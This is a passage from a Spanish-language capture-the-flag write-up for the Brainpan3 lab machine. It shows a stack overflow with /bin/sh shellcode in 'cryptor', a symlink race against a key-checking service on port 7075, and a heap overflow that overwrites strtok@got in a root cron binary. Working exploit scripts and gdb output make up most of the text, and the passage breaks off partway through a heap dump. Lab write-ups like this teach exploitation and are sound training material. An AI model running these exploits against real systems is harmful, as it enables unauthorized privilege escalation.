pwndbg> run $(python3 -c 'print("A" * 115)') BBBB
Starting program: /home/user/cryptor $(python3 -c 'print("A" * 115)') BBBB
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[+] saving to AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.enc
pwndbg> run $(python3 -c 'print("A" * 117)') BBBB
Starting program: /home/user/cryptor $(python3 -c 'print("A" * 117)') BBBB
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[+] saving to AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.enc
pwndbg>
Si enviamos 116 bytes el programa se corrompe en algún punto de nuestras A's.
pwndbg> run $(python3 -c 'print("A" * 116)') BBBB
Starting program: /home/user/cryptor $(python3 -c 'print("A" * 116)') BBBB
[+] saving to AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.enc

Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
pwndbg> p/x $eip
$1 = 0x41414141
pwndbg>


El strcpy hacia outfile se hace en la dirección 0x804a080 que consideraremos una variable global, aqui se guardará lo que le pasemos en el segundo argumento.
Si lo miramos en gdb podemos ver que es parte del binario, y como es ejecutable podríamos guardar ahí un shellcode y simplemente saltar a él para ejecutarlo.
pwndbg> vmmap 0x804a080
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
     Start        End Perm     Size Offset File
 0x8049000  0x804a000 r--p     1000   2000 /home/user/cryptor
►0x804a000  0x804b000 rwxp     1000   3000 /home/user/cryptor +0x80
 0x804b000  0x806c000 rwxp    21000      0 [heap]
pwndbg> x/s 0x804a080
pwndbg> x/wx 0x804a080
0x804a080:	0x42424242
pwndbg>
Crearemos nuestro exploit que en el primer argumento envíe 29 veces la dirección 0x804a080 para que sean los 116 bytes, y en el segundo un shellcode de una /bin/sh, de esta forma cuando en algun punto salte a esa dirección se ejecutará.
#!/usr/bin/python3
import sys

p32 = lambda addr: addr.to_bytes(4, "little")

shellcode = b"\x6a\x0b\x58\x6a\x68\x66\x68\x2f\x73\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x99\xcd\x80"

payload  = b""
payload += p32(0x804a080) * 29
payload += b" "
payload += shellcode

sys.stdout.buffer.write(payload)
Finalmente ejecutamos el binario cryptor pasandole nuestro script ejecutado como argumento y conseguimos una shell como el usuario reynard en la máquina.
anansi@brainpan3:/home/reynard/private$ ./cryptor $(python3 exploit.py)
[+] saving to �����������������������������.enc
$ whoami
reynard
$ hostname -I
192.168.100.6
$
Para mejorar la shell podemos usar python y setear nuestro uid a 1002 que es reynard para después lanzarnos una bash donde trabajaremos más cómodos.
$ python3 -q
>>> import os
>>> os.setreuid(1002,1002)
>>> os.system("bash")
reynard@brainpan3:~/private$ id
uid=1002(reynard) gid=1002(reynard) groups=1002(reynard)
reynard@brainpan3:~/private$ hostname -I
192.168.100.6
reynard@brainpan3:~/private$
Shell - puck
Si miramos los puertos dentro de la máquina podemos ver que hay un servicio corriendo en el puerto 7075, al conectarnos con nc nos devuelve Incorrect key.
reynard@brainpan3:~$ netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 0.0.0.0:1337            0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:7075          0.0.0.0:*               LISTEN
tcp        0      0 192.168.100.6:1337     192.168.100.85:36100    ESTABLISHED
reynard@brainpan3:~$ netcat 127.0.0.1 7075
Incorrect key
reynard@brainpan3:~$
En el directorio /usr/local/sbin encontramos un binario trixd que hace lo mismo.
reynard@brainpan3:/usr/local/sbin$ ls -l
-rwxr-xr-x 1 root root 16589 May 26  2015 brainpan3
-rwxr-xr-x 1 root root  7609 May 20  2015 trixd
-rwxr-xr-x 1 root root   343 May 21  2015 www
reynard@brainpan3:/usr/local/sbin$ ./trixd
open: Permission denied
Incorrect key
reynard@brainpan3:/usr/local/sbin$



Nuevamente desensamblamos el binario, la función main inicia llamando a la función ptrace para verificar si esta siendo depurado y salir para asi evitar posibles ataques.
Luego llama lxstat para obtener los atributos de /mnt/usb/key.txt, luego compara si es un enlace simbólico o 0xa000, si lo es salta al bloque de la línea verde, de lo contrario a la roja, si salta a la roja inicia por abrir el archivo /home/puck/key.txt.

Si el archivo es un enlace simbólico saltaba a la línea verde, este bloque muestra con puts un mensaje para avisar que el archivo está comprometido y sale del programa.
Luego de abrir y leer el primer archivo key.txt abre el segundo en /mnt/usb/key.txt.
Ahora lee el segundo archivo con read, compara el contenido de ambos archivos key.txt usando strcmp, si es el mismo ejecuta una /bin/sh con system de lo contrario muestra un mensaje sobre que la clave es incorrecta con puts y sale.
El hecho de que haga la comprobación nos impide crear un enlace simbólico y conectarnos al puerto 7075, ya que nos dirá que el archivo key esta comprometido.
reynard@brainpan3:~$ ln -s -f /mnt/usb/key.txt /mnt/usb/key.txt
reynard@brainpan3:~$ netcat 127.0.0.1 7075
Key file is compromised.
reynard@brainpan3:~$
Podemos crear un script en python para que se conecte al puerto 7075 y despues de la comprobación en ese pequeño margen de tiempo crear el enlace simbólico, de esta manera al hacer la comparación seran iguales y nos dará la /bin/sh.
#!/usr/bin/python3
import os, socket, telnetlib

os.remove("/mnt/usb/key.txt")

session = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
session.connect(("127.0.0.1", 7075))

os.symlink("/home/puck/key.txt", "/mnt/usb/key.txt")

shell = telnetlib.Telnet()
shell.sock = session
shell.interact()
Al ejecutarlo bypasseamos la comprobación inicial y nos autentica correctamente, con esto obtenemos una shell esta vez como el usuario que lo corre, que es puck.
reynard@brainpan3:~$ python3 exploit.py
Authentication successful
script /dev/null -c bash
puck@brainpan3:/$ id
uid=1001(puck) gid=1001(puck) groups=1001(puck)
puck@brainpan3:/$ hostname -I
192.168.100.6
puck@brainpan3:/$
Shell - root
Revisando las tareas cron encontramos una llamada msg_admin la cual ejecuta el binario msg_admin pasándole como primer argumento 1 y en en el segundo cada uno de los archivos de extensión .msg que existen en /opt/.messenger/.
puck@brainpan3:~$ cat /etc/cron.d/msg_admin
* * * * * root cd /opt/.messenger; for i in *.msg; do /usr/local/bin/msg_admin 1 $i; rm -f $i; done
puck@brainpan3:~$

Luego de densensamblar el binario con ida podemos ver que la función main inicia comprobando que se hayan recibido al menos 2 argumentos, si es asi convierte el primer argumento a un long con atol y reserva un espacio en memoria con malloc que posteriormente llena con getline para saber la cantidad de lineas recibidas.
Luego ejecuta un bucle n veces donde n es la cantidad de lineas, en este bucle crea asignaciones de memoria, primero ejecuta un malloc de 0xc o 12 bytes para definir la estructura de 3 dwords, en el primer dword escribe el primer argumento, luego un malloc de 0xa o 10 para el requestername y uno de 0xc8 o 200 para el message.

Luego mueve a eax el contador y lo compara con el total de lineas, si es igual o mayor llama a notify_admin y si es menor va por la linea verde que define un delimitador que en este caso es el caracter | que se usará posteriormente.
El siguiente bloque llama a strtok para dividir cada línea usando el delimitador |, luego usa strcpy para mover los datos a sus respectivos chunks creados antes con los malloc de 10 y 200, esto lo hace en bucle la cantidad de lineas existentes.
Mirando las protecciones usando checksec encontramos NX y Canary habilitadas.
❯ checksec msg_admin
[*] '/home/user/msg_admin'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
Ya que toma los argumentos de un archivo podemos crear un .msg de 2 lineas y pasando los argumentos con 10 y 200 bytes respectivamente separandolos por |.
#!/usr/bin/python3

payload  = b""
payload += b"A" * 10
payload += b"|"
payload += b"B" * 200
payload += b"\n"

payload += b"C" * 10
payload += b"|"
payload += b"D" * 200
payload += b"\n"

with open("exploit.msg", "wb") as file:
    file.write(payload)
Ahora podemos ejecutarlo como se muestra en la tarea cron con 1 como primer argumento y el nombre del exploit.msg que creamos como segundo argumento.
❯ gdb -q msg_admin
Reading symbols from msg_admin...
(No debugging symbols found in msg_admin)
pwndbg> run 1 exploit.msg
Starting program: /home/user/msg_admin 1 exploit.msg
[+] Recording 2 entries
[+] Message from AAAAAAAAAA@ubuntu

Program received signal SIGSEGV, Segmentation fault.
0xf7e899e4 in fputs () from ./libc.so.6
pwndbg>
Mirando el heap con vis podemos ver que el primer chunk por cada línea es la estructura de 12 bytes, la primera es el byte del primer argumento al que pasamos un 1, el segundo dword es un puntero al chunk del requestername y el tercero un puntero al chunk del message, esto está presente por cada línea del archivo.
pwndbg> vis 6 0x804c380
0x804c380	0x00000000	0x00000011	........
0x804c388	0x00000001	0x0804c398	........
0x804c390	0x0804c3a8	0x00000011	........
0x804c398	0x41414141	0x41414141	AAAAAAAA
0x804c3a0	0x00004141	0x000000d1	AA......
0x804c3a8	0x42424242	0x42424242	BBBBBBBB
0x804c3b0	0x42424242	0x42424242	BBBBBBBB
0x804c3b8	0x42424242	0x42424242	BBBBBBBB
0x804c3c0	0x42424242	0x42424242	BBBBBBBB
0x804c3c8	0x42424242	0x42424242	BBBBBBBB
0x804c3d0	0x42424242	0x42424242	BBBBBBBB
0x804c3d8	0x42424242	0x42424242	BBBBBBBB
0x804c3e0	0x42424242	0x42424242	BBBBBBBB
0x804c3e8	0x42424242	0x42424242	BBBBBBBB
0x804c3f0	0x42424242	0x42424242	BBBBBBBB
0x804c3f8	0x42424242	0x42424242	BBBBBBBB
0x804c400	0x42424242	0x42424242	BBBBBBBB
0x804c408	0x42424242	0x42424242	BBBBBBBB
0x804c410	0x42424242	0x42424242	BBBBBBBB
0x804c418	0x42424242	0x42424242	BBBBBBBB
0x804c420	0x42424242	0x42424242	BBBBBBBB
0x804c428	0x42424242	0x42424242	BBBBBBBB
0x804c430	0x42424242	0x42424242	BBBBBBBB
0x804c438	0x42424242	0x42424242	BBBBBBBB
0x804c440	0x42424242	0x42424242	BBBBBBBB
0x804c448	0x42424242	0x42424242	BBBBBBBB
0x804c450	0x42424242	0x42424242	BBBBBBBB
0x804c458	0x42424242	0x42424242	BBBBBBBB
0x804c460	0x42424242	0x42424242	BBBBBBBB
0x804c468	0x42424242	0x42424242	BBBBBBBB
0x804c470	0x00000000	0x00000011	........
0x804c478	0x00000001	0x0804c488	........
0x804c480	0x0804c498	0x00000011	........
0x804c488	0x43434343	0x43434343	CCCCCCCC
0x804c490	0x00004343	0x000000d1	CC......
0x804c498	0x44444444	0x44444444	DDDDDDDD
0x804c4a0	0x44444444	0x44444444	DDDDDDDD
0x804c4a8	0x44444444	0x44444444	DDDDDDDD
0x804c4b0	0x44444444	0x44444444	DDDDDDDD
0x804c4b8	0x44444444	0x44444444	DDDDDDDD
0x804c4c0	0x44444444	0x44444444	DDDDDDDD
0x804c4c8	0x44444444	0x44444444	DDDDDDDD
0x804c4d0	0x44444444	0x44444444	DDDDDDDD
0x804c4d8	0x44444444	0x44444444	DDDDDDDD
0x804c4e0	0x44444444	0x44444444	DDDDDDDD
0x804c4e8	0x44444444	0x44444444	DDDDDDDD
0x804c4f0	0x44444444	0x44444444	DDDDDDDD
0x804c4f8	0x44444444	0x44444444	DDDDDDDD
0x804c500	0x44444444	0x44444444	DDDDDDDD
0x804c508	0x44444444	0x44444444	DDDDDDDD
0x804c510	0x44444444	0x44444444	DDDDDDDD
0x804c518	0x44444444	0x44444444	DDDDDDDD
0x804c520	0x44444444	0x44444444	DDDDDDDD
0x804c528	0x44444444	0x44444444	DDDDDDDD
0x804c530	0x44444444	0x44444444	DDDDDDDD
0x804c538	0x44444444	0x44444444	DDDDDDDD
0x804c540	0x44444444	0x44444444	DDDDDDDD
0x804c548	0x44444444	0x44444444	DDDDDDDD
0x804c550	0x44444444	0x44444444	DDDDDDDD
0x804c558	0x44444444	0x44444444	DDDDDDDD
0x804c560	0x00000000	0x00000168	....i...     <-- unsortedbin[all][0]
pwndbg>
La vulnerabilidad está en que no hay un límite de bytes por lo que si después de los 200 bytes de B's enviamos 12 bytes de padding los siguientes 4 bytes que vamos a escribir van a sobrescribir el puntero de requestername de la estructura de la siguiente linea, que en este caso apunta a 0x0804c488, este puntero apunta a donde de escribirán los datos asi que al controlarlo controlamos la dirección donde se escribe el requestername de la siguiente linea, en este caso las 8 C's enviadas.
pwndbg> x/s 0x0804c488
0x804c488:	"CCCCCCCCCC"
pwndbg>
Ya que controlamos la dirección donde se escribirán los datos usaremos la dirección de strtok@got para escribir en su contenido, como la función se ejecuta más adelante apuntará a la dirección escrita, en este caso C's que equivalen a 0x43434343.
pwndbg> got -r strtok
Filtering by symbol name: strtok

State of the GOT of /home/user/msg_admin:
GOT protection: Partial RELRO | Found 1 GOT entries passing the filter
[0x804b05c] strtok@GLIBC_2.0 -> 0xf7ea1970 (strtok) —▸ 0xffeae853 ◂— 0xffeae853
pwndbg>
Entonces, en la primera línea escribiremos 212 bytes de offset y el puntero del requestername de la siguiente línea lo sobrescribiremos con la dirección de strtok@got, entonces cuando escriba los valores de la siguiente linea copiará las primeras 4 C's iniciales a la dirección de strtok@got que se ejecuta después.
#!/usr/bin/python3
from pwn import p32

payload  = b""
payload += b"A" * 10
payload += b"|"
payload += b"B" * 212
payload += p32(0x804b05c) strtok@got
payload += b"\n"

payload += b"C" * 4
payload += b"|"
payload += b"D" * 200
payload += b"\n"

with open("exploit.msg", "wb") as file:
    file.write(payload)
Corremos el programa en gdb con el nuevo exploit.msg como segundo argumento, lo que conseguimos con lo anterior es que en la siguiente llamada después de haber sobrescrito strtok con 0x43434343 en el eip apunte a la dirección 0x43434343 que equivale a CCCC oséa la primera parte de la segunda linea del archivo .msg.
❯ gdb -q msg_admin
Reading symbols from msg_admin...
(No debugging symbols found in msg_admin)
pwndbg> run 1 exploit.msg
Starting program: /home/user/msg_admin 1 exploit.msg
[+] Recording 2 entries

Program received signal SIGSEGV, Segmentation fault.
0x43434343 in ?? ()
pwndbg>
Si lo miramos desde el heap podemos ver que el puntero que apuntaba al atributo requestername ahora apunta a strtok@got y al escribir los datos este contiene CCCC.
pwndbg> vis 0x804c380
0x804c380	0x00000000	0x00000011	........
0x804c388	0x00000001	0x0804c398	........
0x804c390	0x0804c3a8	0x00000011	........
0x804c398	0x41414141	0x41414141	AAAAAAAA
0x804c3a0	0x00004141	0x000000d1	AA......
0x804c3a8	0x42424242	0x42424242	BBBBBBBB
0x804c3b0	0x42424242	0x42424242	BBBBBBBB
0x804c3b8	0x42424242	0x42424242	BBBBBBBB
0x804c3c0	0x42424242	0x42424242	BBBBBBBB
0x804c3c8	0x42424242	0x42424242	BBBBBBBB
0x804c3d0	0x42424242	0x42424242	BBBBBBBB
0x804c3d8	0x42424242	0x42424242	BBBBBBBB
0x804c3e0	0x42424242	0x42424242	BBBBBBBB
0x804c3e8	0x42424242	0x42424242	BBBBBBBB
0x804c3f0	0x42424242	0x42424242	BBBBBBBB
0x804c3f8	0x42424242	0x42424242	BBBBBBBB
0x804c400	0x42424242	0x42424242	BBBBBBBB
0x804c408	0x42424242	0x42424242	BBBBBBBB
0x804c410	0x42424242	0x42424242	BBBBBBBB
0x804c418	0x42424242	0x42424242	BBBBBBBB
0x804c420	0x42424242	0x42424242	BBBBBBBB
0x804c428	0x42424242	0x42424242	BBBBBBBB
0x804c430	0x42424242	0x42424242	BBBBBBBB
0x804c438	0x42424242	0x42424242	BBBBBBBB
0x804c440	0x42424242	0x42424242	BBBBBBBB
0x804c448	0x42424242	0x42424242	BBBBBBBB
0x804c450	0x42424242	0x42424242	BBBBBBBB
0x804c458	0x42424242	0x42424242	BBBBBBBB
0x804c460	0x42424242	0x42424242	BBBBBBBB
0x804c468	0x42424242	0x42424242	BBBBBBBB
0x804c470	0x42424242	0x42424242	BBBBBBBB
0x804c478	0x42424242	0x0804b05c	BBBB\...
0x804c480	0x0804c400	0x00000011	........
0x804c488	0x00000000	0x00000000	........
0x804c490	0x00000000	0x000000d1	........
0x804c498	0x00000000	0x00000000	........
0x804c4a0	0x00000000	0x00000000	........
0x804c4a8	0x00000000	0x00000000	........
0x804c4b0	0x00000000	0x00000000	........
0x804c4b8	0x00000000	0x00000000	........
0x804c4c0	0x00000000	0x00000000	........
0x804c4c8	0x00000000	0x00000000	........
0x804c4d0	0x00000000	0x00000000	........
0x804c4d8	0x00000000	0x00000000	........
0x804c4e0	0x00000000	0x00000000	........
0x804c4e8	0x00000000	0x00000000	........
0x804c4f0	0x00000000	0x00000000	........
0x804c4f8	0x00000000	0x00000000	........
0x804c500	0x00000000	0x00000000	........
0x804c508	0x00000000	0x00000000	........
0x804c510	0x00000000	0x00000000	........
0x804c518	0x00000000	0x00000000	........
